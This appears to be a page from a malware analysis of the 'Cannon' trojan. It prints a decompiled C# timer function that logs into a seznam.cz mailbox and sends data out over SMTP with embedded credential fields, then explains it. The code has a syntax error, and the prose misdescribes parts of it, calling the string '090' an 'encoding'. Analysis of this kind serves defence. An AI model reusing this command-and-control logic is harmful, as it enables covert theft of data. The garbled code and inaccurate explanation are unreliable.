///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "load_Tick" function ////////////////
///////////////////////////////////////////////////////////////////
private void load_Tick(object sender, EventArgs e)
{
try
 {
 load.Enabled = false;
 string text = _adr.Replace("B&", "");
 text = text.Replace("Db", "");
 string[] array = text.Split('%');
 string text2 = array[0];
 string text3 = array[1];
 text2 = text2.Trim();
 text3 = text3.Trim();
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 File.WriteAllText(dir + "l.txt", "090");
 rn = lenor.piatt(_id, text3 + "@post.cz", text2, "pop.seznam.cz";);
 if (File.Exists(att))
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "l.txt";
  mDat.ID = _id;
  mDat.bod = "ok2";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  subject.Enabled = true;
 }
 else
 {
  load.Enabled = true;
 }
 }
 catch (Exception)
 {
 }
}
The "load_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function is responsible for processing the retrieved text from “txt_Tick” function. It replaces the "B&" with “”, “Db” with “”, then splits the text via '%' and removes trailing whitespace.
Then, it writes the new file “l.txt” from this text in the same directory with "090" encoding.
16/20